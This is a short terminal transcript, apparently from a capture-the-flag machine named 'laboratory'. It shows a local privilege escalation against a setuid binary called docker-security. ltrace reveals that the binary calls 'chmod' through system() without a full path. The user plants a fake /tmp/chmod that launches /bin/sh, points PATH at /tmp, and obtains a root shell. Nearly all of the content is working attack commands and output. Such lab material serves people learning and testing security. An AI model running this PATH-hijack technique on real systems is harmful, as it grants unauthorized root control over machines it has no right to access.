 dexter@laboratory:/tmp$ ltrace /usr/local/bin/docker-security
setuid(0) = -1
setgid(0) = -1
system("chmod 700 /usr/bin/docker"chmod: changing permissions of '/usr/bin/docker': Operation not permitted
<no return ...>
--- SIGCHLD (Child exited) ---
<... system resumed> ) = 256
system("chmod 660 /var/run/docker.sock"chmod: changing permissions of '/var/run/docker.sock': Operation not permitted
<no return ...>
--- SIGCHLD (Child exited) ---
<... system resumed> ) = 256
+++ exited (status 0) +++
dexter@laboratory:/tmp$ echo '/bin/sh' > /tmp/chmod
dexter@laboratory:/tmp$ chmod +x /tmp/chmod
dexter@laboratory:/tmp$ export PATH=/tmp
dexter@laboratory:/tmp$ /usr/local/bin/docker-security
# whoami
/bin/sh: 1: whoami: not found
# export PATH=/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
# whoami
root